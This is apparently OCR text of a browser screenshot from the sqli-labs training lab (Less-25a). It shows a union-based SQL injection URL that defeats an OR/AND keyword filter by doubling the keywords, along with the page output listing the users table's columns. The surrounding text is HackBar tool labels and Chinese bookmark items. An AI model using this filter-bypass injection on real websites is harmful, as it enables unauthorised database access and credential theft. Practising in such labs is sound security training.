 火狐主页
Less-25a Trick with OR & AND Bl
192.168.2.56/sqli/Less-25a/?id=-1 union%20 select 1,group_concat(column_name) ,3 from infoorrmation_schema.columns where table_name='users' anandd table_schema=da
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1 union select 1,group_concat(column_name) ,3 from information_schema.columns where table_name='users' and table_schema=database();--
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.56/sqli/Less-25a/?id=-1 union  select 1,group_concat(column_name) ,3 from infoorrmation_schema.columns where table_name='users' anandd table_schema=database();--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"